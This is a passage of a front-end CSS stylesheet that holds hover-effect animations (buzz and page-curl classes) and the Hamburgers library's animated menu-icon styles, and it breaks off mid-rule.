    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz-out .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:active .hvr-icon, .hvr-icon-buzz-out:focus .hvr-icon, .hvr-icon-buzz-out:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(135deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr="#ffffff", endColorstr="#000000");
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:active:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(225deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:active:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(315deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:active:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(45deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:active:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:hover:before {
  width: 25px;
  height: 25px;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  font: inherit;
  display: inline-block;
  overflow: visible;
  margin: 0;
  padding: 15px;
  cursor: pointer;
  transition-timing-function: linear;
  transition-duration: 0.15s;
  transition-property: opacity, filter;
  text-transform: none;
  color: inherit;
  border: 0;
  background-color: transparent;
}

.hamburger.is-active:hover, .hamburger:hover {
  opacity: 0.7;
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner:after, .hamburger.is-active .hamburger-inner:before {
  background-color: #000;
}

.hamburger-box {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 24px;
}

.hamburger-inner {
  top: 50%;
  display: block;
  margin-top: -2px;
}

.hamburger-inner, .hamburger-inner:after, .hamburger-inner:before {
  position: absolute;
  width: 40px;
  height: 4px;
  transition-timing-function: ease;
  transition-duration: 0.15s;
  transition-property: transform;
  border-radius: 4px;
  background-color: #000;
}

.hamburger-inner:after, .hamburger-inner:before {
  display: block;
  content: "";
}

.hamburger-inner:before {
  top: -10px;
}

.hamburger-inner:after {
  bottom: -10px;
}

.hamburger--3dx .hamburger-box {
  perspective: 80px;
}

.hamburger--3dx .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dx .hamburger-inner:after, .hamburger--3dx .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dx.is-active .hamburger-inner {
  transform: rotateY(180deg);
  background-color: transparent !important;
}

.hamburger--3dx.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--3dx-r .hamburger-box {
  perspective: 80px;
}

.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dx-r .hamburger-inner:after, .hamburger--3dx-r .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dx-r.is-active .hamburger-inner {
  transform: rotateY(-180deg);
  background-color: transparent !important;
}

.hamburger--3dx-r.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dx-r.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--3dy .hamburger-box {
  perspective: 80px;
}

.hamburger--3dy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dy .hamburger-inner:after, .hamburger--3dy .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dy.is-active .hamburger-inner {
  transform: rotateX(-180deg);
  background-color: transparent !important;
}

.hamburger--3dy.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--3dy-r .hamburger-box {
  perspective: 80px;
}

.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dy-r .hamburger-inner:after, .hamburger--3dy-r .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dy-r.is-active .hamburger-inner {
  transform: rotateX(180deg);
  background-color: transparent !important;
}

.hamburger--3dy-r.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dy-r.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--3dxy .hamburger-box {
  perspective: 80px;
}

.hamburger--3dxy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dxy .hamburger-inner:after, .hamburger--3dxy .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dxy.is-active .hamburger-inner {
  transform: rotateX(180deg) rotateY(180deg);
  background-color: transparent !important;
}

.hamburger--3dxy.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dxy.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--3dxy-r .hamburger-box {
  perspective: 80px;
}

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dxy-r .hamburger-inner:after, .hamburger--3dxy-r .hamburger-inner:before {
  transition: transform 0s cubic-bezier(0.645, 0.045, 0.355, 1) 0.1s;
}

.hamburger--3dxy-r.is-active .hamburger-inner {
  transform: rotateX(180deg) rotateY(180deg) rotate(-180deg);
  background-color: transparent !important;
}

.hamburger--3dxy-r.is-active .hamburger-inner:before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--3dxy-r.is-active .hamburger-inner:after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--arrow.is-active .hamburger-inner:before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrow.is-active .hamburger-inner:after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--arrow-r.is-active .hamburger-inner:before {
  transform: translate3d(8px, 0, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--arrow-r.is-active .hamburger-inner:after {
  transform: translate3d(8px, 0, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrowalt .hamburger-inner:before {
  transition: top 0.1s ease 0.1s, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt .hamburger-inner:after {
  transition: bottom 0.1s ease 0.1s, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s ease, transform 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22) 0.1s;
  transform: translate3d(-8px, -10px, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrowalt.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 0.1s ease, transform 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22) 0.1s;
  transform: translate3d(-8px, 10px, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--arrowalt-r .hamburger-inner:before {
  transition: top 0.1s ease 0.1s, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r .hamburger-inner:after {
  transition: bottom 0.1s ease 0.1s, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.hamburger--arrowalt-r.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s ease, transform 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22) 0.1s;
  transform: translate3d(8px, -10px, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--arrowalt-r.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 0.1s ease, transform 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22) 0.1s;
  transform: translate3d(8px, 10px, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrowturn.is-active .hamburger-inner {
  transform: rotate(-180deg);
}

.hamburger--arrowturn.is-active .hamburger-inner:before {
  transform: translate3d(8px, 0, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--arrowturn.is-active .hamburger-inner:after {
  transform: translate3d(8px, 0, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrowturn-r.is-active .hamburger-inner {
  transform: rotate(-180deg);
}

.hamburger--arrowturn-r.is-active .hamburger-inner:before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scaleX(0.7);
}

.hamburger--arrowturn-r.is-active .hamburger-inner:after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scaleX(0.7);
}

.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner:after, .hamburger--boring .hamburger-inner:before {
  transition-property: none;
}

.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg);
}

.hamburger--boring.is-active .hamburger-inner:before {
  top: 0;
  opacity: 0;
}

.hamburger--boring.is-active .hamburger-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 0.13s;
}

.hamburger--collapse .hamburger-inner:after {
  top: -20px;
  transition: top 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, opacity 0.1s linear;
}

.hamburger--collapse .hamburger-inner:before {
  transition: top 0.12s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse.is-active .hamburger-inner {
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--collapse.is-active .hamburger-inner:after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s linear 0.22s;
  opacity: 0;
}

.hamburger--collapse.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s cubic-bezier(0.33333, 0, 0.66667, 0.33333) 0.16s, transform 0.13s cubic-bezier(0.215, 0.61, 0.355, 1) 0.25s;
  transform: rotate(-90deg);
}

.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 0.13s;
}

.hamburger--collapse-r .hamburger-inner:after {
  top: -20px;
  transition: top 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, opacity 0.1s linear;
}

.hamburger--collapse-r .hamburger-inner:before {
  transition: top 0.12s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse-r.is-active .hamburger-inner {
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, -10px, 0) rotate(45deg);
}

.hamburger--collapse-r.is-active .hamburger-inner:after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s linear 0.22s;
  opacity: 0;
}

.hamburger--collapse-r.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s cubic-bezier(0.33333, 0, 0.66667, 0.33333) 0.16s, transform 0.13s cubic-bezier(0.215, 0.61, 0.355, 1) 0.25s;
  transform: rotate(90deg);
}

.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition-duration: 0.275s;
}

.hamburger--elastic .hamburger-inner:before {
  top: 10px;
  transition: opacity 0.125s ease 0.275s;
}

.hamburger--elastic .hamburger-inner:after {
  top: 20px;
  transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic.is-active .hamburger-inner {
  transition-delay: 75ms;
  transform: translate3d(0, 10px, 0) rotate(135deg);
}

.hamburger--elastic.is-active .hamburger-inner:before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic.is-active .hamburger-inner:after {
  transition-delay: 75ms;
  transform: translate3d(0, -20px, 0) rotate(-270deg);
}

.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition-duration: 0.275s;
}

.hamburger--elastic-r .hamburger-inner:before {
  top: 10px;
  transition: opacity 0.125s ease 0.275s;
}

.hamburger--elastic-r .hamburger-inner:after {
  top: 20px;
  transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.hamburger--elastic-r.is-active .hamburger-inner {
  transition-delay: 75ms;
  transform: translate3d(0, 10px, 0) rotate(-135deg);
}

.hamburger--elastic-r.is-active .hamburger-inner:before {
  transition-delay: 0s;
  opacity: 0;
}

.hamburger--elastic-r.is-active .hamburger-inner:after {
  transition-delay: 75ms;
  transform: translate3d(0, -20px, 0) rotate(270deg);
}

.hamburger--emphatic {
  overflow: hidden;
}

.hamburger--emphatic .hamburger-inner {
  transition: background-color 0.125s ease-in 0.175s;
}

.hamburger--emphatic .hamburger-inner:before {
  left: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s linear 0.125s, left 0.125s ease-in 0.175s;
}

.hamburger--emphatic .hamburger-inner:after {
  top: 10px;
  right: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s linear 0.125s, right 0.125s ease-in 0.175s;
}

.hamburger--emphatic.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}

.hamburger--emphatic.is-active .hamburger-inner:before {
  top: -80px;
  left: -80px;
  transition: left 0.125s ease-out, top 0.05s linear 0.125s, transform 0.125s cubic-bezier(0.075, 0.82, 0.165, 1) 0.175s;
  transform: translate3d(80px, 80px, 0) rotate(45deg);
}

.hamburger--emphatic.is-active .hamburger-inner:after {
  top: -80px;
  right: -80px;
  transition: right 0.125s ease-out, top 0.05s linear 0.125s, transform 0.125s cubic-bezier(0.075, 0.82, 0.165, 1) 0.175s;
  transform: translate3d(-80px, 80px, 0) rotate(-45deg);
}

.hamburger--emphatic-r {
  overflow: hidden;
}

.hamburger--emphatic-r .hamburger-inner {
  transition: background-color 0.125s ease-in 0.175s;
}

.hamburger--emphatic-r .hamburger-inner:before {
  left: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s linear 0.125s, left 0.125s ease-in 0.175s;
}

.hamburger--emphatic-r .hamburger-inner:after {
  top: 10px;
  right: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s linear 0.125s, right 0.125s ease-in 0.175s;
}

.hamburger--emphatic-r.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}

.hamburger--emphatic-r.is-active .hamburger-inner:before {
  top: 80px;
  left: -80px;
  transition: left 0.125s ease-out, top 0.05s linear 0.125s, transform 0.125s cubic-bezier(0.075, 0.82, 0.165, 1) 0.175s;
  transform: translate3d(80px, -80px, 0) rotate(-45deg);
}

.hamburger--emphatic-r.is-active .hamburger-inner:after {
  top: 80px;
  right: -80px;
  transition: right 0.125s ease-out, top 0.05s linear 0.125s, transform 0.125s cubic-bezier(0.075, 0.82, 0.165, 1) 0.175s;
  transform: translate3d(-80px, -80px, 0) rotate(45deg);
}

.hamburger--minus .hamburger-inner:after, .hamburger--minus .hamburger-inner:before {
  transition: bottom 0.08s ease-out 0s, top 0.08s ease-out 0s, opacity 0s linear;
}

.hamburger--minus.is-active .hamburger-inner:after, .hamburger--minus.is-active .hamburger-inner:before {
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s linear 0.08s;
  opacity: 0;
}

.hamburger--minus.is-active .hamburger-inner:before {
  top: 0;
}

.hamburger--minus.is-active .hamburger-inner:after {
  bottom: 0;
}

.hamburger--slider .hamburger-inner {
  top: 2px;
}

.hamburger--slider .hamburger-inner:before {
  top: 10px;
  transition-timing-function: ease;
  transition-duration: 0.15s;
  transition-property: transform, opacity;
}

.hamburger--slider .hamburger-inner:after {
  top: 20px;
}

.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--slider.is-active .hamburger-inner:before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider.is-active .hamburger-inner:after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}

.hamburger--slider-r .hamburger-inner {
  top: 2px;
}

.hamburger--slider-r .hamburger-inner:before {
  top: 10px;
  transition-timing-function: ease;
  transition-duration: 0.15s;
  transition-property: transform, opacity;
}

.hamburger--slider-r .hamburger-inner:after {
  top: 20px;
}

.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-45deg);
}

.hamburger--slider-r.is-active .hamburger-inner:before {
  transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider-r.is-active .hamburger-inner:after {
  transform: translate3d(0, -20px, 0) rotate(90deg);
}

.hamburger--spin .hamburger-inner {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 0.22s;
}

.hamburger--spin .hamburger-inner:before {
  transition: top 0.1s ease-in 0.25s, opacity 0.1s ease-in;
}

.hamburger--spin .hamburger-inner:after {
  transition: bottom 0.1s ease-in 0.25s, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin.is-active .hamburger-inner {
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: rotate(225deg);
}

.hamburger--spin.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s ease-out, opacity 0.1s ease-out 0.12s;
  opacity: 0;
}

.hamburger--spin.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 0.1s ease-out, transform 0.22s cubic-bezier(0.215, 0.61, 0.355, 1) 0.12s;
  transform: rotate(-90deg);
}

.hamburger--spin-r .hamburger-inner {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 0.22s;
}

.hamburger--spin-r .hamburger-inner:before {
  transition: top 0.1s ease-in 0.25s, opacity 0.1s ease-in;
}

.hamburger--spin-r .hamburger-inner:after {
  transition: bottom 0.1s ease-in 0.25s, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin-r.is-active .hamburger-inner {
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: rotate(-225deg);
}

.hamburger--spin-r.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s ease-out, opacity 0.1s ease-out 0.12s;
  opacity: 0;
}

.hamburger--spin-r.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 0.1s ease-out, transform 0.22s cubic-bezier(0.215, 0.61, 0.355, 1) 0.12s;
  transform: rotate(90deg);
}

.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s linear 0.13s;
}

.hamburger--spring .hamburger-inner:before {
  top: 10px;
  transition: top 0.1s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring .hamburger-inner:after {
  top: 20px;
  transition: top 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent !important;
}

.hamburger--spring.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s cubic-bezier(0.33333, 0, 0.66667, 0.33333) 0.15s, transform 0.13s cubic-bezier(0.215, 0.61, 0.355, 1) 0.22s;
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--spring.is-active .hamburger-inner:after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s cubic-bezier(0.215, 0.61, 0.355, 1) 0.22s;
  transform: translate3d(0, 10px, 0) rotate(-45deg);
}

.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 0.13s;
}

.hamburger--spring-r .hamburger-inner:after {
  top: -20px;
  transition: top 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, opacity 0s linear;
}

.hamburger--spring-r .hamburger-inner:before {
  transition: top 0.1s cubic-bezier(0.33333, 0.66667, 0.66667, 1) 0.2s, transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring-r.is-active .hamburger-inner {
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, -10px, 0) rotate(-45deg);
}

.hamburger--spring-r.is-active .hamburger-inner:after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s linear 0.22s;
  opacity: 0;
}

.hamburger--spring-r.is-active .hamburger-inner:before {
  top: 0;
  transition: top 0.1s cubic-bezier(0.33333, 0, 0.66667, 0.33333) 0.15s, transform 0.13s cubic-bezier(0.215, 0.61, 0.355, 1) 0.22s;
  transform: rotate(90deg);
}

.hamburger--stand .hamburger-inner {
  transition: transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0.15s, background-color 0s linear 75ms;
}

.hamburger--stand .hamburger-inner:before {
  transition: top 75ms ease-in 75ms, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
}

.hamburger--stand .hamburger-inner:after {
  transition: bottom 75ms ease-in 75ms, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
}

.hamburger--stand.is-active .hamburger-inner {
  transition: transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0s, background-color 0s linear 0.15s;
  transform: rotate(90deg);
  background-color: transparent !important;
}

.hamburger--stand.is-active .hamburger-inner:before {
  top: 0;
  transition: top 75ms ease-out 0.1s, transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0.15s;
  transform: rotate(-45deg);
}

.hamburger--stand.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 75ms ease-out 0.1s, transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0.15s;
  transform: rotate(45deg);
}

.hamburger--stand-r .hamburger-inner {
  transition: transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0.15s, background-color 0s linear 75ms;
}

.hamburger--stand-r .hamburger-inner:before {
  transition: top 75ms ease-in 75ms, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
}

.hamburger--stand-r .hamburger-inner:after {
  transition: bottom 75ms ease-in 75ms, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
}

.hamburger--stand-r.is-active .hamburger-inner {
  transition: transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0s, background-color 0s linear 0.15s;
  transform: rotate(-90deg);
  background-color: transparent !important;
}

.hamburger--stand-r.is-active .hamburger-inner:before {
  top: 0;
  transition: top 75ms ease-out 0.1s, transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0.15s;
  transform: rotate(-45deg);
}

.hamburger--stand-r.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 75ms ease-out 0.1s, transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0.15s;
  transform: rotate(45deg);
}

.hamburger--squeeze .hamburger-inner {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-duration: 75ms;
}

.hamburger--squeeze .hamburger-inner:before {
  transition: top 75ms ease 0.12s, opacity 75ms ease;
}

.hamburger--squeeze .hamburger-inner:after {
  transition: bottom 75ms ease 0.12s, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: rotate(45deg);
}

.hamburger--squeeze.is-active .hamburger-inner:before {
  top: 0;
  transition: top 75ms ease, opacity 75ms ease 0.12s;
  opacity: 0;
}

.hamburger--squeeze.is-active .hamburger-inner:after {
  bottom: 0;
  transition: bottom 75ms ease, transform 75ms cubic-bezier(0.215, 0.61, 0.355, 1) 0.12s;
  transform: rotate(-90deg);
}

.hamburger--vortex .hamburger-inner {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transition-duration: 0.2s;
}

.hamburger--vortex .hamburger-inner:after, .hamburger--vortex .hamburger-inner:before {
